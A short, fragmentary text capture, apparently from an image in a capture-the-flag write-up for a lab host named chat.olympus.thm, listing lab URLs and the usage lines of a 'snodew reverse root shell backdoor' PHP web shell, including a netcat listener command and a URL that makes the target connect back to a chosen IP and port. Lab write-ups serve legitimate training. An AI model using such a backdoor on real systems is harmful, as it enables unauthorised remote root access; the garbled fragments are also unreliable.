 chat.olympus.thm/home.php
10.10.46.71/0aB44fdS3eDnL
10.10.46.71/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php
127.0
UO
3
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.46.71/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of listener]&port=[listening port]